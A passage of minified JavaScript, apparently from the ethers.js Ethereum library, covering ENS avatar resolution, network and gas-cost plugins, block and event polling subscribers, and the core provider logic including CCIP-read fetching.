scheme=match[1].toLowerCase();switch(scheme){case"https":case"data":linkage.push({type:"url",value:avatar});return{linkage:linkage,url:avatar};case"ipfs":{const url=getIpfsLink(avatar);linkage.push({type:"ipfs",value:avatar});linkage.push({type:"url",value:url});return{linkage:linkage,url:url}}case"erc721":case"erc1155":{const selector=scheme==="erc721"?"tokenURI(uint256)":"uri(uint256)";linkage.push({type:scheme,value:avatar});const owner=await this.getAddress();if(owner==null){linkage.push({type:"!owner",value:""});return{url:null,linkage:linkage}}const comps=(match[2]||"").split("/");if(comps.length!==2){linkage.push({type:`!${scheme}caip`,value:match[2]||""});return{url:null,linkage:linkage}}const tokenId=comps[1];const contract=new Contract(comps[0],["function tokenURI(uint) view returns (string)","function ownerOf(uint) view returns (address)","function uri(uint) view returns (string)","function balanceOf(address, uint256) view returns (uint)"],this.provider);if(scheme==="erc721"){const tokenOwner=await contract.ownerOf(tokenId);if(owner!==tokenOwner){linkage.push({type:"!owner",value:tokenOwner});return{url:null,linkage:linkage}}linkage.push({type:"owner",value:tokenOwner})}else if(scheme==="erc1155"){const balance=await contract.balanceOf(owner,tokenId);if(!balance){linkage.push({type:"!balance",value:"0"});return{url:null,linkage:linkage}}linkage.push({type:"balance",value:balance.toString()})}let metadataUrl=await contract[selector](tokenId);if(metadataUrl==null||metadataUrl==="0x"){linkage.push({type:"!metadata-url",value:""});return{url:null,linkage:linkage}}linkage.push({type:"metadata-url-base",value:metadataUrl});if(scheme==="erc1155"){metadataUrl=metadataUrl.replace("{id}",toBeHex(tokenId,32).substring(2));linkage.push({type:"metadata-url-expanded",value:metadataUrl})}if(metadataUrl.match(/^ipfs:/i)){metadataUrl=getIpfsLink(metadataUrl)}linkage.push({type:"metadata-url",value:metadataUrl});let metadata={};const response=await new FetchRequest(metadataUrl).send();response.assertOk();try{metadata=response.bodyJson}catch(error){try{linkage.push({type:"!metadata",value:response.bodyText})}catch(error){const bytes=response.body;if(bytes){linkage.push({type:"!metadata",value:hexlify(bytes)})}return{url:null,linkage:linkage}}return{url:null,linkage:linkage}}if(!metadata){linkage.push({type:"!metadata",value:""});return{url:null,linkage:linkage}}linkage.push({type:"metadata",value:JSON.stringify(metadata)});let imageUrl=metadata.image;if(typeof imageUrl!=="string"){linkage.push({type:"!imageUrl",value:""});return{url:null,linkage:linkage}}if(imageUrl.match(/^(https:\/\/|data:)/i)){}else{const ipfs=imageUrl.match(matcherIpfs);if(ipfs==null){linkage.push({type:"!imageUrl-ipfs",value:imageUrl});return{url:null,linkage:linkage}}linkage.push({type:"imageUrl-ipfs",value:imageUrl});imageUrl=getIpfsLink(imageUrl)}linkage.push({type:"url",value:imageUrl});return{linkage:linkage,url:imageUrl}}}}}catch(error){}return{linkage:linkage,url:null}}static async getEnsAddress(provider){const network=await provider.getNetwork();const ensPlugin=network.getPlugin("org.ethers.plugins.network.Ens");assert(ensPlugin,"network does not support ENS","UNSUPPORTED_OPERATION",{operation:"getEnsAddress",info:{network:network}});return ensPlugin.address}static async#getResolver(provider,name){const ensAddr=await EnsResolver.getEnsAddress(provider);try{const contract=new Contract(ensAddr,["function resolver(bytes32) view returns (address)"],provider);const addr=await contract.resolver(namehash(name),{enableCcipRead:true});if(addr===ZeroAddress){return null}return addr}catch(error){throw error}return null}static async fromName(provider,name){let currentName=name;while(true){if(currentName===""||currentName==="."){return null}if(name!=="eth"&&currentName==="eth"){return null}const addr=await EnsResolver.#getResolver(provider,currentName);if(addr!=null){const resolver=new EnsResolver(provider,addr,name);if(currentName!==name&&!await resolver.supportsWildcard()){return null}return resolver}currentName=currentName.split(".").slice(1).join(".")}}}const BN_0=BigInt(0);function allowNull(format,nullValue){return function(value){if(value==null){return nullValue}return format(value)}}function arrayOf(format,allowNull){return array=>{if(allowNull&&array==null){return null}if(!Array.isArray(array)){throw new Error("not an array")}return array.map(i=>format(i))}}function object(format,altNames){return value=>{const result={};for(const key in format){let srcKey=key;if(altNames&&key in altNames&&!(srcKey in value)){for(const altKey of altNames[key]){if(altKey in value){srcKey=altKey;break}}}try{const nv=format[key](value[srcKey]);if(nv!==undefined){result[key]=nv}}catch(error){const message=error instanceof Error?error.message:"not-an-error";assert(false,`invalid value for value.${key} (${message})`,"BAD_DATA",{value:value})}}return result}}function formatBoolean(value){switch(value){case true:case"true":return true;case false:case"false":return false}assertArgument(false,`invalid boolean; ${JSON.stringify(value)}`,"value",value)}function formatData(value){assertArgument(isHexString(value,true),"invalid data","value",value);return value}function formatHash(value){assertArgument(isHexString(value,32),"invalid hash","value",value);return value}const _formatLog=object({address:getAddress,blockHash:formatHash,blockNumber:getNumber,data:formatData,index:getNumber,removed:allowNull(formatBoolean,false),topics:arrayOf(formatHash),transactionHash:formatHash,transactionIndex:getNumber},{index:["logIndex"]});function formatLog(value){return _formatLog(value)}const _formatBlock=object({hash:allowNull(formatHash),parentHash:formatHash,parentBeaconBlockRoot:allowNull(formatHash,null),number:getNumber,timestamp:getNumber,nonce:allowNull(formatData),difficulty:getBigInt,gasLimit:getBigInt,gasUsed:getBigInt,stateRoot:allowNull(formatHash,null),receiptsRoot:allowNull(formatHash,null),blobGasUsed:allowNull(getBigInt,null),excessBlobGas:allowNull(getBigInt,null),miner:allowNull(getAddress),prevRandao:allowNull(formatHash,null),extraData:formatData,baseFeePerGas:allowNull(getBigInt)},{prevRandao:["mixHash"]});function formatBlock(value){const result=_formatBlock(value);result.transactions=value.transactions.map(tx=>{if(typeof tx==="string"){return tx}return formatTransactionResponse(tx)});return result}const _formatReceiptLog=object({transactionIndex:getNumber,blockNumber:getNumber,transactionHash:formatHash,address:getAddress,topics:arrayOf(formatHash),data:formatData,index:getNumber,blockHash:formatHash},{index:["logIndex"]});function formatReceiptLog(value){return _formatReceiptLog(value)}const _formatTransactionReceipt=object({to:allowNull(getAddress,null),from:allowNull(getAddress,null),contractAddress:allowNull(getAddress,null),index:getNumber,root:allowNull(hexlify),gasUsed:getBigInt,blobGasUsed:allowNull(getBigInt,null),logsBloom:allowNull(formatData),blockHash:formatHash,hash:formatHash,logs:arrayOf(formatReceiptLog),blockNumber:getNumber,cumulativeGasUsed:getBigInt,effectiveGasPrice:allowNull(getBigInt),blobGasPrice:allowNull(getBigInt,null),status:allowNull(getNumber),type:allowNull(getNumber,0)},{effectiveGasPrice:["gasPrice"],hash:["transactionHash"],index:["transactionIndex"]});function formatTransactionReceipt(value){return _formatTransactionReceipt(value)}function formatTransactionResponse(value){if(value.to&&getBigInt(value.to)===BN_0){value.to="0x0000000000000000000000000000000000000000"}const result=object({hash:formatHash,index:allowNull(getNumber,undefined),type:value=>{if(value==="0x"||value==null){return 0}return getNumber(value)},accessList:allowNull(accessListify,null),blobVersionedHashes:allowNull(arrayOf(formatHash,true),null),blockHash:allowNull(formatHash,null),blockNumber:allowNull(getNumber,null),transactionIndex:allowNull(getNumber,null),from:getAddress,gasPrice:allowNull(getBigInt),maxPriorityFeePerGas:allowNull(getBigInt),maxFeePerGas:allowNull(getBigInt),maxFeePerBlobGas:allowNull(getBigInt,null),gasLimit:getBigInt,to:allowNull(getAddress,null),value:getBigInt,nonce:getNumber,data:formatData,creates:allowNull(getAddress,null),chainId:allowNull(getBigInt,null)},{data:["input"],gasLimit:["gas"],index:["transactionIndex"]})(value);if(result.to==null&&result.creates==null){result.creates=getCreateAddress(result)}if((value.type===1||value.type===2)&&value.accessList==null){result.accessList=[]}if(value.signature){result.signature=Signature.from(value.signature)}else{result.signature=Signature.from(value)}if(result.chainId==null){const chainId=result.signature.legacyChainId;if(chainId!=null){result.chainId=chainId}}if(result.blockHash&&getBigInt(result.blockHash)===BN_0){result.blockHash=null}return result}const EnsAddress="0x00000000000C2E074eC69A0dFb2997BA6C7d2e1e";class NetworkPlugin{name;constructor(name){defineProperties(this,{name:name})}clone(){return new NetworkPlugin(this.name)}}class GasCostPlugin extends NetworkPlugin{effectiveBlock;txBase;txCreate;txDataZero;txDataNonzero;txAccessListStorageKey;txAccessListAddress;constructor(effectiveBlock,costs){if(effectiveBlock==null){effectiveBlock=0}super(`org.ethers.network.plugins.GasCost#${effectiveBlock||0}`);const props={effectiveBlock:effectiveBlock};function set(name,nullish){let value=(costs||{})[name];if(value==null){value=nullish}assertArgument(typeof value==="number",`invalud value for ${name}`,"costs",costs);props[name]=value}set("txBase",21e3);set("txCreate",32e3);set("txDataZero",4);set("txDataNonzero",16);set("txAccessListStorageKey",1900);set("txAccessListAddress",2400);defineProperties(this,props)}clone(){return new GasCostPlugin(this.effectiveBlock,this)}}class EnsPlugin extends NetworkPlugin{address;targetNetwork;constructor(address,targetNetwork){super("org.ethers.plugins.network.Ens");defineProperties(this,{address:address||EnsAddress,targetNetwork:targetNetwork==null?1:targetNetwork})}clone(){return new EnsPlugin(this.address,this.targetNetwork)}}class FeeDataNetworkPlugin extends NetworkPlugin{#feeDataFunc;get feeDataFunc(){return this.#feeDataFunc}constructor(feeDataFunc){super("org.ethers.plugins.network.FeeData");this.#feeDataFunc=feeDataFunc}async getFeeData(provider){return await this.#feeDataFunc(provider)}clone(){return new FeeDataNetworkPlugin(this.#feeDataFunc)}}class FetchUrlFeeDataNetworkPlugin extends NetworkPlugin{#url;#processFunc;get url(){return this.#url}get processFunc(){return this.#processFunc}constructor(url,processFunc){super("org.ethers.plugins.network.FetchUrlFeeDataPlugin");this.#url=url;this.#processFunc=processFunc}clone(){return this}}const Networks=new Map;class Network{#name;#chainId;#plugins;constructor(name,chainId){this.#name=name;this.#chainId=getBigInt(chainId);this.#plugins=new Map}toJSON(){return{name:this.name,chainId:String(this.chainId)}}get name(){return this.#name}set name(value){this.#name=value}get chainId(){return this.#chainId}set chainId(value){this.#chainId=getBigInt(value,"chainId")}matches(other){if(other==null){return false}if(typeof other==="string"){try{return this.chainId===getBigInt(other)}catch(error){}return this.name===other}if(typeof other==="number"||typeof other==="bigint"){try{return this.chainId===getBigInt(other)}catch(error){}return false}if(typeof other==="object"){if(other.chainId!=null){try{return this.chainId===getBigInt(other.chainId)}catch(error){}return false}if(other.name!=null){return this.name===other.name}return false}return false}get plugins(){return Array.from(this.#plugins.values())}attachPlugin(plugin){if(this.#plugins.get(plugin.name)){throw new Error(`cannot replace existing plugin: ${plugin.name} `)}this.#plugins.set(plugin.name,plugin.clone());return this}getPlugin(name){return this.#plugins.get(name)||null}getPlugins(basename){return this.plugins.filter(p=>p.name.split("#")[0]===basename)}clone(){const clone=new Network(this.name,this.chainId);this.plugins.forEach(plugin=>{clone.attachPlugin(plugin.clone())});return clone}computeIntrinsicGas(tx){const costs=this.getPlugin("org.ethers.plugins.network.GasCost")||new GasCostPlugin;let gas=costs.txBase;if(tx.to==null){gas+=costs.txCreate}if(tx.data){for(let i=2;i<tx.data.length;i+=2){if(tx.data.substring(i,i+2)==="00"){gas+=costs.txDataZero}else{gas+=costs.txDataNonzero}}}if(tx.accessList){const accessList=accessListify(tx.accessList);for(const addr in accessList){gas+=costs.txAccessListAddress+costs.txAccessListStorageKey*accessList[addr].storageKeys.length}}return gas}static from(network){injectCommonNetworks();if(network==null){return Network.from("mainnet")}if(typeof network==="number"){network=BigInt(network)}if(typeof network==="string"||typeof network==="bigint"){const networkFunc=Networks.get(network);if(networkFunc){return networkFunc()}if(typeof network==="bigint"){return new Network("unknown",network)}assertArgument(false,"unknown network","network",network)}if(typeof network.clone==="function"){const clone=network.clone();return clone}if(typeof network==="object"){assertArgument(typeof network.name==="string"&&typeof network.chainId==="number","invalid network object name or chainId","network",network);const custom=new Network(network.name,network.chainId);if(network.ensAddress||network.ensNetwork!=null){custom.attachPlugin(new EnsPlugin(network.ensAddress,network.ensNetwork))}return custom}assertArgument(false,"invalid network","network",network)}static register(nameOrChainId,networkFunc){if(typeof nameOrChainId==="number"){nameOrChainId=BigInt(nameOrChainId)}const existing=Networks.get(nameOrChainId);if(existing){assertArgument(false,`conflicting network for ${JSON.stringify(existing.name)}`,"nameOrChainId",nameOrChainId)}Networks.set(nameOrChainId,networkFunc)}}function parseUnits(_value,decimals){const value=String(_value);if(!value.match(/^[0-9.]+$/)){throw new Error(`invalid gwei value: ${_value}`)}const comps=value.split(".");if(comps.length===1){comps.push("")}if(comps.length!==2){throw new Error(`invalid gwei value: ${_value}`)}while(comps[1].length<decimals){comps[1]+="0"}if(comps[1].length>9){let frac=BigInt(comps[1].substring(0,9));if(!comps[1].substring(9).match(/^0+$/)){frac++}comps[1]=frac.toString()}return BigInt(comps[0]+comps[1])}function getGasStationPlugin(url){return new FetchUrlFeeDataNetworkPlugin(url,async(fetchFeeData,provider,request)=>{request.setHeader("User-Agent","ethers");let response;try{const[_response,_feeData]=await Promise.all([request.send(),fetchFeeData()]);response=_response;const payload=response.bodyJson.standard;const feeData={gasPrice:_feeData.gasPrice,maxFeePerGas:parseUnits(payload.maxFee,9),maxPriorityFeePerGas:parseUnits(payload.maxPriorityFee,9)};return feeData}catch(error){assert(false,`error encountered with polygon gas station (${JSON.stringify(request.url)})`,"SERVER_ERROR",{request:request,response:response,error:error})}})}let injected=false;function injectCommonNetworks(){if(injected){return}injected=true;function registerEth(name,chainId,options){const func=function(){const network=new Network(name,chainId);if(options.ensNetwork!=null){network.attachPlugin(new EnsPlugin(null,options.ensNetwork))}network.attachPlugin(new GasCostPlugin);(options.plugins||[]).forEach(plugin=>{network.attachPlugin(plugin)});return network};Network.register(name,func);Network.register(chainId,func);if(options.altNames){options.altNames.forEach(name=>{Network.register(name,func)})}}registerEth("mainnet",1,{ensNetwork:1,altNames:["homestead"]});registerEth("ropsten",3,{ensNetwork:3});registerEth("rinkeby",4,{ensNetwork:4});registerEth("goerli",5,{ensNetwork:5});registerEth("kovan",42,{ensNetwork:42});registerEth("sepolia",11155111,{ensNetwork:11155111});registerEth("holesky",17e3,{ensNetwork:17e3});registerEth("classic",61,{});registerEth("classicKotti",6,{});registerEth("arbitrum",42161,{ensNetwork:1});registerEth("arbitrum-goerli",421613,{});registerEth("arbitrum-sepolia",421614,{});registerEth("base",8453,{ensNetwork:1});registerEth("base-goerli",84531,{});registerEth("base-sepolia",84532,{});registerEth("bnb",56,{ensNetwork:1});registerEth("bnbt",97,{});registerEth("linea",59144,{ensNetwork:1});registerEth("linea-goerli",59140,{});registerEth("linea-sepolia",59141,{});registerEth("matic",137,{ensNetwork:1,plugins:[getGasStationPlugin("https://gasstation.polygon.technology/v2")]});registerEth("matic-amoy",80002,{});registerEth("matic-mumbai",80001,{altNames:["maticMumbai","maticmum"],plugins:[getGasStationPlugin("https://gasstation-testnet.polygon.technology/v2")]});registerEth("optimism",10,{ensNetwork:1,plugins:[]});registerEth("optimism-goerli",420,{});registerEth("optimism-sepolia",11155420,{});registerEth("xdai",100,{ensNetwork:1})}function copy$2(obj){return JSON.parse(JSON.stringify(obj))}class PollingBlockSubscriber{#provider;#poller;#interval;#blockNumber;constructor(provider){this.#provider=provider;this.#poller=null;this.#interval=4e3;this.#blockNumber=-2}get pollingInterval(){return this.#interval}set pollingInterval(value){this.#interval=value}async#poll(){try{const blockNumber=await this.#provider.getBlockNumber();if(this.#blockNumber===-2){this.#blockNumber=blockNumber;return}if(blockNumber!==this.#blockNumber){for(let b=this.#blockNumber+1;b<=blockNumber;b++){if(this.#poller==null){return}await this.#provider.emit("block",b)}this.#blockNumber=blockNumber}}catch(error){}if(this.#poller==null){return}this.#poller=this.#provider._setTimeout(this.#poll.bind(this),this.#interval)}start(){if(this.#poller){return}this.#poller=this.#provider._setTimeout(this.#poll.bind(this),this.#interval);this.#poll()}stop(){if(!this.#poller){return}this.#provider._clearTimeout(this.#poller);this.#poller=null}pause(dropWhilePaused){this.stop();if(dropWhilePaused){this.#blockNumber=-2}}resume(){this.start()}}class OnBlockSubscriber{#provider;#poll;#running;constructor(provider){this.#provider=provider;this.#running=false;this.#poll=blockNumber=>{this._poll(blockNumber,this.#provider)}}async _poll(blockNumber,provider){throw new Error("sub-classes must override this")}start(){if(this.#running){return}this.#running=true;this.#poll(-2);this.#provider.on("block",this.#poll)}stop(){if(!this.#running){return}this.#running=false;this.#provider.off("block",this.#poll)}pause(dropWhilePaused){this.stop()}resume(){this.start()}}class PollingBlockTagSubscriber extends OnBlockSubscriber{#tag;#lastBlock;constructor(provider,tag){super(provider);this.#tag=tag;this.#lastBlock=-2}pause(dropWhilePaused){if(dropWhilePaused){this.#lastBlock=-2}super.pause(dropWhilePaused)}async _poll(blockNumber,provider){const block=await provider.getBlock(this.#tag);if(block==null){return}if(this.#lastBlock===-2){this.#lastBlock=block.number}else if(block.number>this.#lastBlock){provider.emit(this.#tag,block.number);this.#lastBlock=block.number}}}class PollingOrphanSubscriber extends OnBlockSubscriber{#filter;constructor(provider,filter){super(provider);this.#filter=copy$2(filter)}async _poll(blockNumber,provider){throw new Error("@TODO")}}class PollingTransactionSubscriber extends OnBlockSubscriber{#hash;constructor(provider,hash){super(provider);this.#hash=hash}async _poll(blockNumber,provider){const tx=await provider.getTransactionReceipt(this.#hash);if(tx){provider.emit(this.#hash,tx)}}}class PollingEventSubscriber{#provider;#filter;#poller;#running;#blockNumber;constructor(provider,filter){this.#provider=provider;this.#filter=copy$2(filter);this.#poller=this.#poll.bind(this);this.#running=false;this.#blockNumber=-2}async#poll(blockNumber){if(this.#blockNumber===-2){return}const filter=copy$2(this.#filter);filter.fromBlock=this.#blockNumber+1;filter.toBlock=blockNumber;const logs=await this.#provider.getLogs(filter);if(logs.length===0){if(this.#blockNumber<blockNumber-60){this.#blockNumber=blockNumber-60}return}for(const log of logs){this.#provider.emit(this.#filter,log);this.#blockNumber=log.blockNumber}}start(){if(this.#running){return}this.#running=true;if(this.#blockNumber===-2){this.#provider.getBlockNumber().then(blockNumber=>{this.#blockNumber=blockNumber})}this.#provider.on("block",this.#poller)}stop(){if(!this.#running){return}this.#running=false;this.#provider.off("block",this.#poller)}pause(dropWhilePaused){this.stop();if(dropWhilePaused){this.#blockNumber=-2}}resume(){this.start()}}const BN_2$1=BigInt(2);const MAX_CCIP_REDIRECTS=10;function isPromise$1(value){return value&&typeof value.then==="function"}function getTag(prefix,value){return prefix+":"+JSON.stringify(value,(k,v)=>{if(v==null){return"null"}if(typeof v==="bigint"){return`bigint:${v.toString()}`}if(typeof v==="string"){return v.toLowerCase()}if(typeof v==="object"&&!Array.isArray(v)){const keys=Object.keys(v);keys.sort();return keys.reduce((accum,key)=>{accum[key]=v[key];return accum},{})}return v})}class UnmanagedSubscriber{name;constructor(name){defineProperties(this,{name:name})}start(){}stop(){}pause(dropWhilePaused){}resume(){}}function copy$1(value){return JSON.parse(JSON.stringify(value))}function concisify(items){items=Array.from(new Set(items).values());items.sort();return items}async function getSubscription(_event,provider){if(_event==null){throw new Error("invalid event")}if(Array.isArray(_event)){_event={topics:_event}}if(typeof _event==="string"){switch(_event){case"block":case"debug":case"error":case"finalized":case"network":case"pending":case"safe":{return{type:_event,tag:_event}}}}if(isHexString(_event,32)){const hash=_event.toLowerCase();return{type:"transaction",tag:getTag("tx",{hash:hash}),hash:hash}}if(_event.orphan){const event=_event;return{type:"orphan",tag:getTag("orphan",event),filter:copy$1(event)}}if(_event.address||_event.topics){const event=_event;const filter={topics:(event.topics||[]).map(t=>{if(t==null){return null}if(Array.isArray(t)){return concisify(t.map(t=>t.toLowerCase()))}return t.toLowerCase()})};if(event.address){const addresses=[];const promises=[];const addAddress=addr=>{if(isHexString(addr)){addresses.push(addr)}else{promises.push((async()=>{addresses.push(await resolveAddress(addr,provider))})())}};if(Array.isArray(event.address)){event.address.forEach(addAddress)}else{addAddress(event.address)}if(promises.length){await Promise.all(promises)}filter.address=concisify(addresses.map(a=>a.toLowerCase()))}return{filter:filter,tag:getTag("event",filter),type:"event"}}assertArgument(false,"unknown ProviderEvent","event",_event)}function getTime$1(){return(new Date).getTime()}const defaultOptions$1={cacheTimeout:250,pollingInterval:4e3};class AbstractProvider{#subs;#plugins;#pausedState;#destroyed;#networkPromise;#anyNetwork;#performCache;#lastBlockNumber;#nextTimer;#timers;#disableCcipRead;#options;constructor(_network,options){this.#options=Object.assign({},defaultOptions$1,options||{});if(_network==="any"){this.#anyNetwork=true;this.#networkPromise=null}else if(_network){const network=Network.from(_network);this.#anyNetwork=false;this.#networkPromise=Promise.resolve(network);setTimeout(()=>{this.emit("network",network,null)},0)}else{this.#anyNetwork=false;this.#networkPromise=null}this.#lastBlockNumber=-1;this.#performCache=new Map;this.#subs=new Map;this.#plugins=new Map;this.#pausedState=null;this.#destroyed=false;this.#nextTimer=1;this.#timers=new Map;this.#disableCcipRead=false}get pollingInterval(){return this.#options.pollingInterval}get provider(){return this}get plugins(){return Array.from(this.#plugins.values())}attachPlugin(plugin){if(this.#plugins.get(plugin.name)){throw new Error(`cannot replace existing plugin: ${plugin.name} `)}this.#plugins.set(plugin.name,plugin.connect(this));return this}getPlugin(name){return this.#plugins.get(name)||null}get disableCcipRead(){return this.#disableCcipRead}set disableCcipRead(value){this.#disableCcipRead=!!value}async#perform(req){const timeout=this.#options.cacheTimeout;if(timeout<0){return await this._perform(req)}const tag=getTag(req.method,req);let perform=this.#performCache.get(tag);if(!perform){perform=this._perform(req);this.#performCache.set(tag,perform);setTimeout(()=>{if(this.#performCache.get(tag)===perform){this.#performCache.delete(tag)}},timeout)}return await perform}async ccipReadFetch(tx,calldata,urls){if(this.disableCcipRead||urls.length===0||tx.to==null){return null}const sender=tx.to.toLowerCase();const data=calldata.toLowerCase();const errorMessages=[];for(let i=0;i<urls.length;i++){const url=urls[i];const href=url.replace("{sender}",sender).replace("{data}",data);const request=new FetchRequest(href);if(url.indexOf("{data}")===-1){request.body={data:data,sender:sender}}this.emit("debug",{action:"sendCcipReadFetchRequest",request:request,index:i,urls:urls});let errorMessage="unknown error";const resp=await request.send();try{const result=resp.bodyJson;if(result.data){this.emit("debug",{action:"receiveCcipReadFetchResult",request:request,result:result});return result.data}if(result.message){errorMessage=result.message}this.emit("debug",{action:"receiveCcipReadFetchError",request:request,result:result})}catch(error){}assert(resp.statusCode<400||resp.statusCode>=500,`response not found during CCIP fetch: ${errorMessage}`,"OFFCHAIN_FAULT",{reason:"404_MISSING_RESOURCE",transaction:tx,info:{url:url,errorMessage:errorMessage}});errorMessages.push(errorMessage)}assert(false,`error encountered during CCIP fetch: ${errorMessages.map(m=>JSON.stringify(m)).join(", ")}`,"OFFCHAIN_FAULT",{reason:"500_SERVER_ERROR",transaction:tx,info:{urls:urls,errorMessages:errorMessages}})}_wrapBlock(value,network){return new Block(formatBlock(value),this)}_wrapLog(value,network){return new Log(formatLog(value),this)}_wrapTransactionReceipt(value,network){return new TransactionReceipt(formatTransactionReceipt(value),this)}_wrapTransactionResponse(tx,network){return new TransactionResponse(formatTransactionResponse(tx),this)}_detectNetwork(){assert(false,"sub-classes must implement this","UNSUPPORTED_OPERATION",{operation:"_detectNetwork"})}async _perform(req){assert(false,`unsupported method: ${req.method}`,"UNSUPPORTED_OPERATION",{operation:req.method,info:req})}async getBlockNumber(){const blockNumber=getNumber(await this.#perform({method:"getBlockNumber"}),"%response");if(this.#lastBlockNumber>=0){this.#lastBlockNumber=blockNumber}return blockNumber}_getAddress(address){return resolveAddress(address,this)}_getBlockTag(blockTag){if(blockTag==null){return"latest"}switch(blockTag){case"earliest":return"0x0";case"finalized":case"latest":case"pending":case"safe":return blockTag}if(isHexString(blockTag)){if(isHexString(blockTag,32)){return blockTag}return toQuantity(blockTag)}if(typeof blockTag==="bigint"){blockTag=getNumber(blockTag,"blockTag")}if(typeof blockTag==="number"){if(blockTag>=0){return toQuantity(blockTag)}if(this.#lastBlockNumber>=0){return toQuantity(this.#lastBlockNumber+blockTag)}return this.getBlockNumber().then(b=>toQuantity(b+blockTag))}assertArgument(false,"invalid blockTag","blockTag",blockTag)}_getFilter(filter){const topics=(filter.topics||[]).map(t=>{if(t==null){return null}if(Array.isArray(t)){return concisify(t.map(t=>t.toLowerCase()))}return t.toLowerCase()});const blockHash="blockHash"in filter?filter.blockHash:undefined;const resolve=(_address,fromBlock,toBlock)=>{let address=undefined;switch(_address.length){case 0:break;case 1:address=_address[0];break;default:_address.sort();address=_address}if(blockHash){if(fromBlock!=null||toBlock!=null){throw new Error("invalid filter")}}const filter={};if(address){filter.address=address}if(topics.length){filter.topics=topics}if(fromBlock){filter.fromBlock=fromBlock}if(toBlock){filter.toBlock=toBlock}if(blockHash){filter.blockHash=blockHash}return filter};let address=[];if(filter.address){if(Array.isArray(filter.address)){for(const addr of filter.address){address.push(this._getAddress(addr))}}else{address.push(this._getAddress(filter.address))}}let fromBlock=undefined;if("fromBlock"in filter){fromBlock=this._getBlockTag(filter.fromBlock)}let toBlock=undefined;if("toBlock"in filter){toBlock=this._getBlockTag(filter.toBlock)}if(address.filter(a=>typeof a!=="string").length||fromBlock!=null&&typeof fromBlock!=="string"||toBlock!=null&&typeof toBlock!=="string"){return Promise.all([Promise.all(address),fromBlock,toBlock]).then(result=>{return resolve(result[0],result[1],result[2])})}return resolve(address,fromBlock,toBlock)}_getTransactionRequest(_request){const request=copyRequest(_request);const promises=[];["to","from"].forEach(key=>{if(request[key]==null){return}const addr=resolveAddress(request[key],this);if(isPromise$1(addr)){promises.push(async function(){request[key]=await addr}())}else{request[key]=addr}});if(request.blockTag!=null){const blockTag=this._getBlockTag(request.blockTag);if(isPromise$1(blockTag)){promises.push(async function(){request.blockTag=await blockTag}())}else{request.blockTag=blockTag}}if(promises.length){return async function(){await Promise.all(promises);return request}()}return request}async getNetwork(){if(this.#networkPromise==null){const detectNetwork=(async()=>{try{const network=await this._detectNetwork();this.emit("network",network,null);return network}catch(error){if(this.#networkPromise===detectNetwork){this.#networkPromise=null}throw error}})();this.#networkPromise=detectNetwork;return(await detectNetwork).clone()}const networkPromise=this.#networkPromise;const[expected,actual]=await Promise.all([networkPromise,this._detectNetwork()]);if(expected.chainId!==actual.chainId){if(this.#anyNetwork){this.emit("network",actual,expected);if(this.#networkPromise===networkPromise){this.#networkPromise=Promise.resolve(actual)}}else{assert(false,`network changed: ${expected.chainId} => ${actual.chainId} `,"NETWORK_ERROR",{event:"changed"})}}return expected.clone()}async getFeeData(){const network=await this.getNetwork();const getFeeDataFunc=async()=>{const{_block,gasPrice,priorityFee}=await resolveProperties({_block:this.#getBlock("latest",false),gasPrice:(async()=>{try{const value=await this.#perform({method:"getGasPrice"});return getBigInt(value,"%response")}catch(error){}return null})(),priorityFee:(async()=>{try{const value=await this.#perform({method:"getPriorityFee"});return getBigInt(value,"%response")}catch(error){}return null})()});let maxFeePerGas=null;let maxPriorityFeePerGas=null;const block=this._wrapBlock(_block,network);if(block&&block.baseFeePerGas){maxPriorityFeePerGas=priorityFee!=null?priorityFee:BigInt("1000000000");maxFeePerGas=block.baseFeePerGas*BN_2$1+maxPriorityFeePerGas}return new FeeData(gasPrice,maxFeePerGas,maxPriorityFeePerGas)};const plugin=network.getPlugin("org.ethers.plugins.network.FetchUrlFeeDataPlugin");if(plugin){const req=new FetchRequest(plugin.url);const feeData=await plugin.processFunc(getFeeDataFunc,this,req);return new FeeData(feeData.gasPrice,feeData.maxFeePerGas,feeData.maxPriorityFeePerGas)}return await getFeeDataFunc()}async estimateGas(_tx){let tx=this._getTransactionRequest(_tx);if(isPromise$1(tx)){tx=await tx}return getBigInt(await this.#perform({method:"estimateGas",transaction:tx}),"%response")}async#call(tx,blockTag,attempt){assert(attempt<MAX_CCIP_REDIRECTS,"CCIP read exceeded maximum redirections","OFFCHAIN_FAULT",{reason:"TOO_MANY_REDIRECTS",transaction:Object.assign({},tx,{blockTag:blockTag,enableCcipRead:true})});const transaction=copyRequest(tx);try{return hexlify(await this._perform({method:"call",transaction:transaction,blockTag:blockTag}))}catch(error){if(!this.disableCcipRead&&isCallException(error)&&error.data&&attempt>=0&&blockTag==="latest"&&transaction.to!=null&&dataSlice(error.data,0,4)==="0x556f1830"){const data=error.data;const txSender=await resolveAddress(transaction.to,this);let ccipArgs;try{ccipArgs=parseOffchainLookup(dataSlice(error.data,4))}catch(error){assert(false,error.message,"OFFCHAIN_FAULT",{reason:"BAD_DATA",transaction:transaction,info:{data:data}})}assert(ccipArgs.sender.toLowerCase()===txSender.toLowerCase(),"CCIP Read sender mismatch","CALL_EXCEPTION",{action:"call",data:data,reason:"OffchainLookup",transaction:transaction,invocation:null,revert:{signature:"OffchainLookup(address,string[],bytes,bytes4,bytes)",name:"OffchainLookup",args:ccipArgs.errorArgs}});const ccipResult=await this.ccipReadFetch(transaction,ccipArgs.calldata,ccipArgs.urls);assert(ccipResult!=null,"CCIP Read failed to fetch data","OFFCHAIN_FAULT",{reason:"FETCH_FAILED",transaction:transaction,info:{data:error.data,errorArgs:ccipArgs.errorArgs}});const tx={to:txSender,data:concat([ccipArgs.selector,encodeBytes([ccipResult,ccipArgs.extraData])])};this.emit("debug",{action:"sendCcipReadCall",transaction:tx});try{const result=await this.#call(tx,blockTag,attempt+1);this.emit("debug",{action:"receiveCcipReadCallResult",transaction:Object.assign({},tx),result:result});return result}catch(error){this.emit("debug",{action:"receiveCcipReadCallError",transaction:Object.assign({},tx),error:error});throw error}}throw error}}async#checkNetwork(promise){const{value}=await resolveProperties({network:this.getNetwork(),value:promise});return value}async call(_tx){const{tx,blockTag}=await resolveProperties({tx:this._getTransactionRequest(_tx),blockTag:this._getBlockTag(_tx.blockTag)});return await this.#checkNetwork(this.#call(tx,blockTag,_tx.enableCcipRead?0:-1))}async#getAccountValue(request,_address,_blockTag){let address=this._getAddress(_address);let blockTag=this._getBlockTag(_blockTag);if(typeof address!=="string"||typeof blockTag!=="string"){[address,blockTag]=await Promise.all([address,blockTag])}return await this.#checkNetwork(this.#perform(Object.assign(request,{address:address,blockTag:blockTag})))}async getBalance(address,blockTag){return getBigInt(await 